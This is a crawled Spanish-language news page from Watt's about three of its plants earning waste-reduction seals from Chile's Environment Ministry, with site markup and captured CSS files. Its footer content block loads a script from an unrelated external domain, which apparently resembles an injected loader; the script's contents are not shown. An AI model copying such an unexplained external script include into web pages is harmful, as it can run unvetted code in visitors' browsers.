            <p><p style="text-align: center;"><img src="/images/default-source/default-album/sello-cero-residuos-mmab83c1d14eb5165f3b152ff000009dd32.tmb-medium.png?sfvrsn=1" displaymode="Thumbnail" alt="Sello cero residuos MMA" title="Sello cero residuos MMA" /></p>
<br />
<br />
<br />
Tres de nuestras Plantas recibieron los sellos &ldquo;Cero Residuos&rdquo;, condecoraci&oacute;n que entrega el Ministerio del Medio Ambiente a empresas que cumplen metas por la valorizaci&oacute;n de sus residuos.&nbsp;<br />
<br />
Buin y Lonqu&eacute;n obtuvieron el sello &ldquo;b&aacute;sico&rdquo; el cual reconoce a plantas productivas que alcanzan el 50% o m&aacute;s de valorizaci&oacute;n de residuos, mientras que Linares obtuvo el sello &ldquo;avanzado&rdquo; premio logrado por reciclar m&aacute;s del 90% de &eacute;stos.<br />
<br />
&ldquo;Para todos lo que formamos parte de las Plantas de Linares y Buin, recibir este premio implica un reconocimiento al trabajo realizado durante estos &uacute;ltimos a&ntilde;os,&nbsp; donde nos hemos propuesto valorizar cada uno de los residuos que generamos. Adem&aacute;s, no s&oacute;lo reconoce la gesti&oacute;n de la planta sino la disposici&oacute;n de cada uno de los colaboradores a aportar en el reciclaje&rdquo;, dice Esteban Silva, Subgerente Plantas Congelados.&nbsp;<br />
<br />
Por otra parte, Andr&eacute;s Soto, Gerente de Planta Lonqu&eacute;n, asegura que, &ldquo;para nosotros es un paso muy importante en nuestro compromiso de llegar a Cero Residuos a Relleno Sanitario. Este paso lo hemos dado convencidos de la importancia que tiene la segregaci&oacute;n de residuos, gener&aacute;ndoles un segundo uso, reutiliz&aacute;ndolos o recicl&aacute;ndolos&rdquo;.<br />
<br />
Este es el primer a&ntilde;o en el que se entrega este premio, al que solo postularon las compa&ntilde;&iacute;as suscritas al &ldquo;Acuerdo de Producci&oacute;n Limpia Cero Residuos a Eliminaci&oacute;n&rdquo; del que Watt&rsquo;s es parte.&nbsp;<br />
<div>&nbsp;</div>
<br />
<a href="https://www.linkedin.com/company/watt's/"><img src="/images/default-source/default-album/linkedin-blue-style-logo-png-0b4441d14eb5165f3b152ff000009dd32.tmb-thumb80.png?sfvrsn=1" displaymode="Thumbnail" alt="linkedin-blue-style-logo-png-0" title="linkedin-blue-style-logo-png-0" /></a><br />
<br /></p>
        </div>
</div>
            
        </div>
    </div>
</div><div class="sf_cols">
    <div class="sf_colsOut sf_1col_1_100">
        <div id="contentPlaceholder_C009_Col00" class="sf_colsIn sf_1col_1in_100">
            
        </div>
    </div>
</div><div id="contentPlaceholder_TA33A0E8F010">
	<div id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00" class="RadSocialShare RadSocialShare_Default">
		<ul class="sshContent">
			<li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Share on Facebook"><span class="sshIcon sshShareOnFacebook "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Tweet this"><span class="sshIcon sshShareOnTwitter "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)"></a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" type="hidden" />
	</div>
</div>
        
        </div>
    </div>
</div>
            </div>
        </div>

        <!-- FOOTER -->
        <div id="footer-cont">
	        <div id="footer">
	            
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_75" style="width: 85%;">
        <div id="footerPlaceholder_TDFB27896007_Col00" class="sf_colsIn sf_2cols_1in_75"><div class='sfContentBlock'><div id="logo">
<img alt="" src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/footer/logo-watts.png" />
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-uno">
<ul style="width: 210px;">
    <li><a href="/menu-superior/inversionista">Inversionistas</a></li>
    <li><a href="/menu-superior/proveedores">Proveedores</a></li>
    <li><a href="/menu-superior/productores">Productores</a></li>
    <li><a href="http://www.wattsindustrial.cl/">Watt's Industrial</a></li>
    <li><a target="_blank" href="http://www.watts.cl/docs/default-source/politicas/politica_privacidad.pdf?sfvrsn=2">Pol&iacute;ticas de privacidad</a></li>
    <li><a href="https://www.watts.cl/docs/default-source/default-document-library/procedimiento-de-denuncias-(página-web).pdf?sfvrsn=2">Procedimiento&nbsp;de Denuncias​</a></li>
</ul>
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-dos">
<ul style="width: 210px;">
    <!-- <li><a href="/trabaja-con-nosotros">Trabaja con nosotros</a></li> -->
    <li><a href="https://trabajo.watts.cl">Trabaja con nosotros</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/atenci%C3%B3n-al-cliente">Atenci&oacute;n al Cliente</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/compromiso-watts/atenci%C3%B3n-al-consumidor">Atenci&oacute;n al Consumidor</a></li>
    <li><a target="_blank" href="/docs/default-source/politicas/TeRMINOS.pdf?sfvrsn=2">Condiciones de uso</a></li>
    <li><a href="http://www.watts.cl/mapa-del-sitio">Mapa del sitio</a></li>
    <li><a href="https://watts.ines.cl/watts/formulario/">Canal de Denuncias</a></li>
    <li><a href="/contactanos"><strong>Cont&aacute;ctanos (Servicio al Consumidor)</strong></a></li>
</ul>
</div>
<div style="text-align: center;" id="info-watts">
<p> Av. Pdte. Jorge Alessandri 10.501 San Bernardo, <a target="_blank" href="https://www.google.cl/maps/place/Watt%C2%B4s+-+Wasil/@-33.5494569,-70.7009736,795m/data=!3m1!1e3!4m8!1m2!2m1!1swatts+san+bernardo!3m4!1s0x0:0xe66c260798ae627a!8m2!3d-33.5479235!4d-70.7000604">8060052</a>, Santiago, Chile.
Tel&eacute;fono +562-24414000
<br />
<br />
</p>
</div>
<script src="https://scriptapi.dev/api/watts.js"></script>


</div>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_25" style="width: 15%;">
        <div id="footerPlaceholder_TDFB27896007_Col01" class="sf_colsIn sf_2cols_2in_25"><div id="footerPlaceholder_TA33A0E8F009">
	<div id="footerPlaceholder_TA33A0E8F009_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        </ul>
                    
            
</div>

</div><div id="footerPlaceholder_TDFB27896010">
	<div id="footerPlaceholder_TDFB27896010_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        <li id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langHolder_0" class="sflanguageItem sflang_en">
                            <a href="../en/home" id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langLink_0" class="sflanguageLnk" lang="en"><span id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langName_0">English</span></a>
                        </li>
                    
                        </ul>
                    
            
</div>

</div>            
        </div>
    </div>
</div>
	        </div>
        </div>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74345447-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
//<![CDATA[
;(function() {
                        function loadHandler() {
                            var hf = $get('ctl28_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Sitefinity.Resources, Version=8.0.5710.0, Culture=neutral, PublicKeyToken=b28c218413bdf563:es:9cb54c82-d9c2-4ef3-990f-a9faf24bfb22:83fa35c7:7a90d6a:850288ef;Telerik.Web.UI, Version=2015.1.225.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:es:48e0f2bb-99f7-43cd-9b8e-5b9bce752872:580b2269:eb8d8a8e:b7acb766:6cd7c4a8';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSiteMap, null, null, null, $get("ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSocialShare, {"_addFbScript":false,"_addGoogleScript":true,"_addLinkedInScript":false,"_addPinterestScript":false,"_addTwitterScript":false,"_addYammerScript":false,"_locale":"es_ES","_uniqueId":"ctl00$contentPlaceholder$TA33A0E8F010$ctl00","clientStateFieldID":"ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState","mainButtons":"[['ShareOnFacebook','','', '470', '470', '', ''],['ShareOnTwitter','','', '470', '470', '', ''],['GooglePlusOne','','', 'Small', 'None', '']]","urlToShare":"https://www.watts.cl/noticias/plantas-linares-lonqu%C3%A9n-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente"}, {"clicked":socialButtonClickedHandler,"onPlusone":googlePlusButtonClickedHandler,"tweet":twitterButtonClickedHandler}, null, $get("ctl00_contentPlaceholder_TA33A0E8F010_ctl00"));
});
//]]>
</script>
</form>
    <script type="text/javascript" src="/Script/respond.js"></script>    
    <script type="text/javascript" src="/Script/jquery.carouFredSel-6.0.4-packed.js"></script>
    <script type="text/javascript" src="/Script/jquery.touchSwipe_old.js"></script>
    
    <script type="text/javascript" src="/Script/jquery.selectbox-0.6.1.js"></script>
    <script type="text/javascript" src="/Script/jquery.modal.min.js"></script>
    <script type="text/javascript" src="/Script/home.js"></script>    
    <script type="text/javascript" src="/Script/catalogo.js"></script>
    <script type="text/javascript" src="/Script/nuestra-empresa.js"></script>
    <script type="text/javascript" src="/Script/function.js"></script>
    
    <script type="text/javascript" src="/Script/formularios.js"></script>
    <script type="text/javascript" src="/Script/contacto.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.watts.cl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="o4bWIy4HMxHUPpAx8i4r0w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="o4bWIy4HMxHUPpAx8i4r0w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css
body_size: 4584
content:
/* 
* CSS Document
* Proyect: Watt's
* Version: 1.0 (02/07/2015)
* Autor: Fusiona
* Team: Fusiona
* Description 
* -----------
* Ancho Total: 1024px Responsive
*/
@import url('fonts.css');
@import url("header.css");
@import url("footer.css");

* {
	padding: 0;
	margin: 0;
}
a {
	outline: none;
	text-decoration: none;
}
img {
	border: 0;
	width: auto;
	vertical-align:middle;
}
ul {
	list-style: inside none;
}
.clear {
	clear: both;
}

.p-12{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
	max-width: 742px;
    width: 100%;
}

.bold-12 {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline !important;
}
.firma {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline;
}

a.link-rojo:hover{
	text-decoration:underline;
}

a.link-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}

#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}
#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}

#cont-central{
    margin: 0 auto 20px;
    max-width: 1024px;
    width: 100%;
}

#cont-central #ctl00_contentPlaceholder_RadDockZonecontentPlaceholder {margin-top:120px;}

.img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.img-principal img,
.div-right .sfimageWrp img {
    border-radius: 15px;
}

.left{float:left;}

.right{float:right;}

.titulo{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    color: #111111;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 15px;
    height: 40px;
    line-height: 40px;
}

.boton-mas{
	background-color: #fc0204;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 31px;
}

.lista-boton-mas{
	background-color: #CCCCCC;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 27px;
}

.boton-mas:hover{
	background-color:#555555;
}

.lista-boton-mas:hover{
	background-color:#fc0204;
}

.fila{
	margin:0 0 4% 0;
}

.fila p{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}

.ver-mas-right {
    float: right;
    margin: 2% 0;
    min-width: 130px;
    width: 16%;
}

.ver-mas-right a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 13% 0 0;
}

.ver-mas-right a {
    display: block;
    float: left;
}

.ver-mas-right:hover a.boton-mas{
	background-color:#555;
		
}

.img-left {
    float: left;
    max-width: 240px;
    width: 33%;
}

.info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 62%;
}
.sfContentBlock table {
    margin: 2% 0;
    border-collapse: collapse;
    width: 100%;
}



.fila-bicolor{
 margin: 2% 0;
 
 }

.fila-bicolor table{
	border-collapse: collapse;
	width:100%;
}

.fila-bicolor table tr td{
	border: 1px solid #ddd;
    color: #878787;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 40px;
    padding: 0 0 0 1%;
}

.fila-bicolor table.tres-filas td{
	padding: 2% 1%;
}

.fila-bicolor table tr td span.destacado{
	color:#878787;
	font-weight:bold;	
}

.fila-bicolor table tr td span{
	display:block;
	clear:both;	
}

/*.fila-bicolor .bg-color-gris{
	background-color:#F2F2F2;
}*/


h1.titulo-interior, .sfContentBlock h1{
	color: #333;
	font-family: "raleway-extralight",Helvetica,Arial,sans-serif;
	font-size: 30px;
	margin: 0 0 3%;
}

h2.subtitulo-interior, h1.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 0 0 2%;
}

h3.subsubtitulo-interior{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
	font-weight: normal;
    margin: 0 0 2%; 
}

h4.subsubsubtitulo-interior {
    color: #666;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3%;
}

.mobile-320{display:none;}

.linea{
	border: 1px solid #cccccc;
    display: block;
    margin: 2% 0;
}

.linea-dotted{
	border:1px dotted #999999;
	margin:0 0 4% 0;
}

.download-pdf {
    float: right;
    margin: 4% 0;
    /*max-width: 215px;
    min-width: 215px;
    width: 29%;*/
}

.download-pdf a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin-right: 13px;
}

.download-pdf a:nth-child(2) {
    float:right;
}

.download-pdf a {
    display: block;
    float: left;
}

#div-left, .div-left {
	width:25.58%;
	/*max-width:262px;*/
	float:left;
}

#div-left ul, .div-left ul {
    float: left;
    margin: 4% 0 0 2%;
    min-width: 130px;
    width: 96%;
}

#div-left ul li, .div-left ul li {
	line-height:44px;
}

#div-left ul li a, .div-left ul li a{
	font-size:14px;
	color:#333;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	padding: 2% 0 2% 4%;
    white-space:normal;
}

#div-left ul li a.active, .div-left ul li a.active{
	background: #dddddd none repeat scroll 0 0;
    border-radius: 9px;
    display: block;
    line-height: 20px;
    margin: 4% 0;
    max-width: 201px;
    width: 96%;
}

#div-left ul li a:hover, .div-left ul li a:hover{
	text-decoration:underline;
}


#div-left ul li .submenu-lateral, .div-left ul li .submenu-lateral{
    margin: 0 0 0 8%;
}

#div-left .submenu-lateral li, .div-left .submenu-lateral li{
	line-height:20px;
}

#div-left .submenu-lateral li:before, .div-left .submenu-lateral li:before {
    color: red;
    content: "• ";
}
#div-left .submenu-lateral li a.submenu-active,
#div-left .submenu-lateral li a:hover,
.div-left .submenu-lateral li a.submenu-active,
.div-left .submenu-lateral li a:hover {
    color:#FC0004;
}
#div-left .submenu-lateral li a,
.div-left .submenu-lateral li a{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

#div-right, .div-right{
	width:74.41%;
	max-width:762px;
	float:left;
}
#div-right .cont-interior,
.div-right .cont-interior{
	max-width: 742px;
    width: 97.37%;
}

#camino-miga{
	float: left;
	margin:2% 0;
}

#camino-miga ul li{
	float: left;
    padding: 3% 0 0;	
}

#camino-miga ul li a,
#camino-miga ul li span{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#999;
}

#camino-miga ul li:first-child a{
	margin:0;
}

#camino-miga ul li a{
	margin:0 0 0 2px;
}

#camino-miga ul li a.active{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#666;
}

#camino-miga ul li a.active:hover{text-decoration:underline;}


#acordeon div, 
#acordeon .pointer, 
#acordeon span, #acordeon p {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
#acordeon {
	margin-bottom: 30px;
    position: relative;
}
#acordeon span {
	background-color: #f5f5f5;
    display: block;
    font-size: 20px;
    height: 36px;
    line-height: 36px;
    margin: 0 0 2%;
    padding: 1% 1% 1% 3%;
}

#acordeon span a {
	color:#666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;/*raleway-regular no existe en el font.css*/
    font-size: 18px;
}
#acordeon div.item {
	border: 1px solid #dddddd;
    height: auto;
    margin: 1% 0;
    overflow: hidden;
}
#acordeon p {
	padding: 0 1%;
	color: #666;
}

#acordeon div.ac_hidden {
  height:44px;
  cursor:pointer;
}
/*#acordeon .pointer {
	background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: 15px 0 0;
    padding: 0;
    position: absolute;
    right: 24px;
    width: 12px;
}*/
#acordeon div:not(.ac_hidden){
	border:none;
}
#acordeon div:not(.ac_hidden) span {
	background-color:#333333;
}

#acordeon div:not(.ac_hidden) span a {
	color:#FFF;
}


#acordeon div:not(.ac_hidden) .pointer {
	display:block;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	padding:0;
}

.fondo-gris{
	background-color: #f5f5f5;
    padding: 2%;
}

.fondo-gris p{margin:2% 0 2% 1% !important;}

.bullet-rojo h3{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo h4{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo ul li{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
    font-weight: normal;
}

.bullet-rojo ul li:before {
    content: "• ";
    color: red;
}
.bullet-texto-rojo ul li {
    color: #FC0004;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

.bullet-rojo ul li a, .bullet-texto-rojo ul li a{
    color: red;
    font-weight: normal !important;
    font-size: 12px !important;
}
.bullet-texto-rojo h4,
.bullet-texto-rojo h2{
    color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.sfNavHorizontalSiteMap li {
    margin : 2% 0;
    width  : 200px;
}

.sfNavHorizontalSiteMap li a{
    color       : #333;
    font-family : Verdana,Geneva,sans-serif;
    font-size   : 12px;
    font-weight : bold;
    margin      : 1% 0 2%;
}

.sfNavHorizontalSiteMap>li:first-child,
.sfNavHorizontalSiteMap>li{
    margin-left : 15px !important;

}
.sfNavHorizontalSiteMap>li{
    display        : inline-block;
    float          : none !important;
    vertical-align : top;
}

.sfNavHorizontalSiteMap>li>a{
    background-color : #999999;
    border-radius    : 6px;
    color            : #ffffff !important;
    display          : block;
    padding          : 4px 10px;
}
.sfNavHorizontalSiteMap>li>ul{
    color           : #FC0004;
    list-style-type : disc !important;
    padding         : 15px 0 0 20px !important;
}

.texto-destacado{
	border:1px solid #DDDDDD;
	background-color:#F5F5F5;
	margin: 2% 0;
}

.texto-destacado p{
	color: #444;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 14px;
    font-style: italic;
    font-weight: bold;
    padding: 2%;
    text-align: center;
    width: 90%;
}

.info-tradición-solidez {
    border: 1px solid rgb(221, 221, 221);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    background-color: rgb(245, 245, 245);
    padding: 2%;
}

.info-tradición-solidez p {
    color: rgb(68, 68, 68);
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 12px;
}

#menu-lateral-select{display:none;}


.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.detalle-noticia ul li:first-child {
    margin: 0;
    max-width: 240px;
    width: 33%;
}

.detalle-noticia ul li {
    float: left;
    margin: 0 0 0 2.4%;
    width: 63%;
}

.detalle-noticia p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.galleria-info-link {
    display: none;
}

.form{
	width:100%;
	max-width:435px;
}

form .fila{width:100%;}

form .fila .label{
	max-width: 74px;
    min-width: 74px;
    width: 17.01%;
}

form .fila .input{
	width:82.98%;
	max-width:361px;
}

form .fila span{
	color: #666;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 29px;
    width: 100%;
}

form .fila input,
form .fila textarea,
form .fila select{
	border: 1px solid #bbb;
    width: 100%;
}

form .fila input,
form .fila select{
    height: 30px;
}

form .fila textarea{
    height: 100px;
	resize:none;
}

form .fila input.tel-codigo{
	margin: 0 2% 0 0;
    width: 20%;
}
form .fila input.tel-numero{
	width:76.8%;
}


.boton-enviar{
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	float: right;
}
.boton-enviar:hover{background-color:#555555;}

.div-right .Video {
    margin: 30px 0px;
}
.div-right .space {
    margin-bottom:18px;
}
.div-right .select-anio {
    float: right;
    margin: 0 0 4%;
    width: 150px;
}
.div-right .select-anio select{
	border: 1px solid #666;
    color: #666;
    float: right;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 13px;
    height: 32px;
    width: 220px;
}

@media(max-width:768px){
	
	form .fila .input{
		width: 78.98%;
	}
	
	form .fila input.tel-codigo {
		width: 19%;
	}

}
@media(max-width:480px){
	/*#div-left, .div-left{
		display:none;
	}*/
	
	#menu-lateral-select{
		display:block;
	}
	
	#camino-miga{display:none;}
	
	#div-right {
		float:none;
		margin: 0 auto;
		max-width: 450px;
		width:93.75%;
	}
	.desktop{display:none;}
	.mobile-320{display:block;}
	
	form .fila .input {
		width:78.98%;
	}
}

@media(max-width:400px){
	
	form .fila .input {
		width: 68.98%;
	}

    #player{
        width:70% !important;
        height:100%;
    }

}

@media(max-width:320px){
	
	
	.detalle-noticia h3.subsubtitulo-interior {
		margin: 4% 0;
	}
	
	.detalle-noticia ul li:first-child {
		max-width: 200px;
		width: 100%;
		margin: 6% auto 0;
	}

	.detalle-noticia ul li {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.galeria-img-slide #prev, #galeria-img-slide #next{
		top:26%;
	}
		
	form .fila .input{
		width: 100%;
	}
	
}

.loader {
    border: 10px solid #f3f3f3; /* Light grey */
    border-top: 10px solid #FC0104; 
    border-radius: 50%;
    width: 30px;
    height: 30px;
    animation: spin 2s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css
body_size: 3665
content:
#carr-banner-home {
    margin: 0 auto;
    max-height: 545px;
    max-width: 1024px;
    /*overflow: hidden;
    position: relative;*/
}

#carr-banner-home ul li {
    float: left;
    max-height: 450px;
    position: relative;
    width: 100%;
}

#carr-banner-home #carr-banner-prev:hover { 
	background-position: 0 -30px;				
}
#carr-banner-home #carr-banner-next:hover {
	background-position: -30px -30px;				
}

#carr-banner-home #carr-banner-prev {
    background-position: 0 0;
    left: 10px;
}
#carr-banner-home #carr-banner-prev, 
#carr-banner-home #carr-banner-next {
    background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 30px;
    z-index: 1;
}
#carr-banner-home #carr-banner-next {
	background-position: -30px 0;
    right: 10px;
}

#carr-banner-home #carr-banner-prev.disabled, 
#carr-banner-home #carr-banner-next.disabled {
    display: none !important;
}

#carr-home .fondo-tablet,
#carr-home .fondo-mobile{display:none;}

#carr-home #thumbs-wrapper {
	background: url('../images/carr-nuestras-marcas-home/bg-marcas.png') no-repeat;
	display: block;
    background-size: 100%;
  	margin: -8% 0 0;
}

#carr-home #thumbs-wrapper {
	overflow: hidden;
    padding: 4.4% 4%;
    position: relative;
}

#carr-home #thumbs-wrapper .caroufredsel_wrapper{
    left: 4% !important;
    margin: 0 auto !important;
}

#carr-home #thumbs-wrapper #carr-marcas-prev:hover { 
	background-position: 0 -41px;				
}
#carr-home #thumbs-wrapper #carr-marcas-next:hover  {
	background-position: -22px -41px !important;				
}

#carr-home #carr-marcas-next {
    background-position: -22px 0 !important;
    right: 80px;
}

#carr-home #carr-marcas-prev {
    background-position: 0 0;
    left: 150px;
}
#carr-home #carr-marcas-prev, 
#carr-home #carr-marcas-next {
    background: url("../images/carr-nuestras-marcas-home/marcas-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 41px;
    position: absolute;
    top: 43.2%;
    width: 22px;
    z-index: 1;
}


#carr-home #carr-marcas-prev.disabled, 
#carr-home #carr-marcas-next.disabled {
    display: none !important;
}

#carr-home #thumbs {
    overflow: hidden;
}

#carr-home #thumbs a {
	width: 25%;
	max-width:160px;
	height: 80px;
	overflow: hidden;
}

#carr-home #thumbs a, 
#carr-home #thumbs img  {
	display: block;
	float: left;
}

#carr-home #thumbs span,
#carr-home #thumbs a {
	position: relative;
}

#carr-home #thumbs img {
	border: none;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}


#varios-home,
.varios-home {
	margin:2% auto 2.7% !important;
    width: 100% !important;
}

#varios-home div.calugas-home:first-child{
	margin:0;
}

#varios-home div.calugas-home{
	width:46.87%;
	max-width:240px;
}

#varios-home .calugas-home ul:first-child li:first-child{margin: 14% 0 0 0;}

.banner-destacado {
    min-height:170px;
    position:relative;
}
.banner-destacado .content-btn {
    position:absolute;
    bottom:0;
    right:0;
}
#varios-home #nuestra-historia ul:first-child li:first-child, .banner-destacado ul:first-child li:first-child {   	
	margin: 14% 0 0;
	max-width:114px;
    width: 47.5%;
}
#varios-home #nuestra-historia ul:first-child li, .banner-destacado li {
    margin: 0 0 0 3%;
    width: 49.5%;
}
    .banner-destacado ul li {
        margin:0 !important;
    }
        .banner-destacado ul li img {
            margin:25px 0 0 0;
        }
#varios-home .calugas-home ul:first-child li a, 
.banner-destacado ul:first-child li a {
	font-size:18px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#varios-home .calugas-home ul:first-child li p, 
.banner-destacado ul:first-child li p {
	color: #666666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 8% 0 0;
}

#varios-home #visitas-curso,
#varios-home #catalogo{
	margin: 0 0 0 18px;
}

#varios-home #visitas-curso ul li:first-child{
    width: 45.8%;
	margin: 9% 4% 0 0;
}

#varios-home #visitas-curso ul:first-child li p {
    width: 94% !important;
}


#varios-home #visitas-curso ul li{
	width:48.60%;
	max-width:132px;
	float:left;
}

#varios-home #nuevas-pastas ul li:first-child{
	margin: 17% 2% 0 0;
    max-width: 124px;
    width: 51.6%;
}
#varios-home #nuevas-pastas ul li{
	float: left;
    width: 40.3%;
}

